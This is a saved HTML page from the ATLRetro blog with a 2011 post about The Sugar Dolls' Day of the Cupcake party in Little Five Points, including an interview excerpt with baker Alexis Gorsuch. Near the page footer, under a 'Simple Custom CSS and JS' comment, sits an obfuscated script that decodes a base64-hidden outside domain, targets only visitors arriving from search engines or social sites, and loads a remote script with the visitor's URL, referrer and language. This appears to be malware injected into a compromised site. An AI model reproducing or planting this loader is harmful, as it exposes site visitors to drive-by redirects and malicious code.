            <h2><a href="https://www.atlretro.com/2011/10/05/let-them-eat-cupcakes-the-sugar-dolls-bake-up-a-scrumptious-saturday-in-l5p/">Let Them Eat Cupcakes! The Sugar Dolls Bake Up a Scrumptious Saturday in L5P!</a></h2>
            Posted on: <strong>Oct 5th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/dayofcupcake-main.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2945" title="dayofcupcake-main" src="https://www.atlretro.com/wp-content/uploads/2011/10/dayofcupcake-main.jpg" alt="" width="349" height="504" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/dayofcupcake-main.jpg 499w, https://www.atlretro.com/wp-content/uploads/2011/10/dayofcupcake-main-207x300.jpg 207w" sizes="auto, (max-width: 349px) 100vw, 349px" /></a>When ATLRetro heard that <a href="https://www.sugardollbakeshop.com/" target="_blank"><strong>The Sugar Dolls</strong> </a>were throwing their <strong><a href="https://www.facebook.com/event.php?eid=150794895007284" target="_blank">2nd Annual Day of the Cupcake</a></strong> party on <strong>Saturday Oct. 8</strong>, we couldn&#8217;t think of a more delicious way to officially kick off our latest weekly feature, the <strong>Wednesday Happy Hour &amp; Supper Club</strong>. While a holiday just for this Retro sweet sounds scrumptious enough, this quintet of beautiful bakers (<strong>Alexis Gorsuch, Lena Kotler, Crystal Chambers-Goggin, Jessika Cutts</strong> and<strong> Kelli Graham</strong>) has cooked up an entire day of activities, starting from noon to 7 p.m. at <strong><a href="https://www.sacredhearttattoo.com/" target="_blank">Sacred Heart Tattoo</a></strong> in Little Five Points and then continuing late into the night at <strong><a href="https://www.javalordscoffeehouse.com/" target="_blank">Java Lords</a></strong> ($5 cover; proceeds to <strong><a href="https://www.atlantabullyrescue.org/" target="_blank">Atlanta Bully Rescue</a></strong>). They&#8217;ve tempted you with everything from boobalicious chocolate confections to flaming strawberries at <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong> shows, <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie</a></strong> spectaculars, <strong><a href="https://www.rockabillyluau.com/" target="_blank">Rockabilly Luau</a></strong>, but Saturday will be all about celebrating the cupcake through activities, art and music. You&#8217;ll lick your lips for cupcake-inspired games, a Sugar Skull decorating room so you&#8217;ll be all set for the Day of the Dead, tasty tattoos, live bands (including <strong><a href="https://www.facebook.com/pages/The-Six-Shot-Revival/79587558317?ref=ts" target="_blank">Six Shot Revival</a>, <a href="https://www.facebook.com/theSneakyHand" target="_blank">The Sneaky Hand</a></strong> and <strong><a href="https://www.facebook.com/TheClaymores" target="_blank">The Claymores</a>)</strong>, karaoke, burlesque, pin-up hair-styling with <strong><a href="https://www.facebook.com/pages/Cherry-Dame/160471844014089?sk=info" target="_blank">Cherry Dame</a></strong>, a pin-up contest and, of course, cupcakes!</p>
<p>In fact, the idea of spending a day celebrating this timeless treat made us so hungry that we asked the Sugar Dolls if they&#8217;d be so sweet as to add ATLRetro to the menu as a sponsor. We&#8217;re thrilled to say that we passed their taste test, especially since we&#8217;ll be serving up a tasty new look at the end of this week, courtesy of <strong><a href="https://derekart.com/" target="_blank">Derek Art</a></strong>, too. That it&#8217;s Anya99&#8217;s birthday two days later is just icing on the cake, and she really loves icing, so while you&#8217;re dropping by for cupcakes, be sure to say hi. We&#8217;ll also be selling our first batch of <strong>ATLRetro T-shirts</strong>, so if you dig what we&#8217;re doing, consider buying one and supporting our humble efforts to keep Retro Atlanta alive.</p>
<p style="text-align: left;"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/sugardoll2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2948" title="sugardoll2" src="https://www.atlretro.com/wp-content/uploads/2011/10/sugardoll2.jpg" alt="" width="512" height="342" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/sugardoll2.jpg 640w, https://www.atlretro.com/wp-content/uploads/2011/10/sugardoll2-300x200.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>With an all-day event, it&#8217;s sometimes hard to know when&#8217;s the best time to show up, so we asked Alexis to clue us in on all that&#8217;s cooking on Saturday. Of course, we couldn&#8217;t resist a few questions about the perennial appeal of the cupcake and the secret recipe behind the Sugar Dolls&#8217; secret origin and success.</p>
<p><em>For a while, cupcakes seemed to have a bad reputation as being cheap alternatives instead of a real cake and mostly just for kids, but lately this quintessentially Retro treat is not just back in style, but as The Sugar Dolls have shown, can come in all sorts of creative flavors, even in adult versions such flaming with a drop of liqueur. What do you think accounts for their comeback?</em></p>
<p>Trends in fashion loop around so many years and I have been told on numerous occasion, it is due to nostalgia. &#8220;Fashion is not something that exists in dresses only. Fashion is in the sky, in the street, fashion has to do with ideas, the way we live, what is happening.&#8221; By <strong>Coco Chanel</strong>.  So what is more nostalgia than food, needless to say sweets? You nailed it on the head with the fact that cupcakes are Retro, but aside from that they have given us a sweet and simple way to step back to the past yet enjoy where we are and look forward to the future! I love how some of our sweets take me back to being a little girl, but the same cupcakes are the most elegant wedding display or engaging party favor. So much diversity in these simply amazing treats and people are really starting to recognize the possibilities and fun at reasonable budget. So honestly it is a nice handful of things that has really allowed these sweet cuppies to bloom into their own world.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1887" title="SugarGirl" src="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg" alt="" width="269" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg 269w, https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg 480w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a>We can&#8217;t think of a better name for a cupcake company than The Sugar Dolls. How did you gals get together and what made you start baking?</em></p>
<p>Thank you, we are pretty fond of the name too! Well, baking is such a sweet family tradition for so many folks, and all of the Dolls have some great memories and continue to make them together and with our families. We all met at different walks in our life but seem to have come together to make something bigger than ourselves. We want to share our love and experiences with you, and baking is the sweetest outlet to share those things and give in the many ways we would like. <a href="https://www.atlretro.com/2011/10/05/let-them-eat-cupcakes-the-sugar-dolls-bake-up-a-scrumptious-saturday-in-l5p/#more-2938" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/" rel="category tag">Wednesday Happy Hour &amp; Supper Club</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/aileen-loy/" rel="tag">Aileen Loy</a>, <a href="https://www.atlretro.com/tag/alexis-gorsuch/" rel="tag">alexis gorsuch</a>, <a href="https://www.atlretro.com/tag/atlanta-bully-rescue/" rel="tag">Atlanta Bully Rescue</a>, <a href="https://www.atlretro.com/tag/bacon/" rel="tag">bacon</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/brigitte-warren/" rel="tag">Brigitte Warren</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/cherry-dame/" rel="tag">Cherry Dame</a>, <a href="https://www.atlretro.com/tag/claymores/" rel="tag">Claymores</a>, <a href="https://www.atlretro.com/tag/coco-chanel/" rel="tag">Coco Chanel</a>, <a href="https://www.atlretro.com/tag/crystal-chambers-goggin/" rel="tag">crystal chambers-goggin</a>, <a href="https://www.atlretro.com/tag/cupcakes/" rel="tag">cupcakes</a>, <a href="https://www.atlretro.com/tag/day-of-the-cupcake/" rel="tag">day of the cupcake</a>, <a href="https://www.atlretro.com/tag/day-of-the-dead/" rel="tag">Day of the Dead</a>, <a href="https://www.atlretro.com/tag/derek-yaniger/" rel="tag">Derek Yaniger</a>, <a href="https://www.atlretro.com/tag/derekart/" rel="tag">DerekArt</a>, <a href="https://www.atlretro.com/tag/dessert/" rel="tag">dessert</a>, <a href="https://www.atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://www.atlretro.com/tag/gesche-anneliesa/" rel="tag">Gesche Anneliesa</a>, <a href="https://www.atlretro.com/tag/java-lords/" rel="tag">Java Lords</a>, <a href="https://www.atlretro.com/tag/jessika-cutts/" rel="tag">jessika cutts</a>, <a href="https://www.atlretro.com/tag/kelli-graham/" rel="tag">kelli graham</a>, <a href="https://www.atlretro.com/tag/l5p-all-stars/" rel="tag">L5P All-Stars</a>, <a href="https://www.atlretro.com/tag/lena-kotler/" rel="tag">lena kotler</a>, <a href="https://www.atlretro.com/tag/loki-shane-defriece/" rel="tag">Loki Shane DeFriece</a>, <a href="https://www.atlretro.com/tag/michael-a/" rel="tag">Michael A</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://www.atlretro.com/tag/pin-up-hair/" rel="tag">pin-up hair</a>, <a href="https://www.atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://www.atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://www.atlretro.com/tag/sam-mcpherson/" rel="tag">Sam McPherson</a>, <a href="https://www.atlretro.com/tag/shane-defriece/" rel="tag">Shane Defriece</a>, <a href="https://www.atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://www.atlretro.com/tag/sneaky-hand/" rel="tag">Sneaky Hand</a>, <a href="https://www.atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://www.atlretro.com/tag/sugar-skull/" rel="tag">sugar skull</a>, <a href="https://www.atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://www.atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://www.atlretro.com/tag/vintage-hairstyles/" rel="tag">vintage hairstyles</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2706,"search_query":"","signature":"0eb01692d35b331138dc989c1f4f8c1d","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3158506315","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2706,"search_query":"","signature":"0eb01692d35b331138dc989c1f4f8c1d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>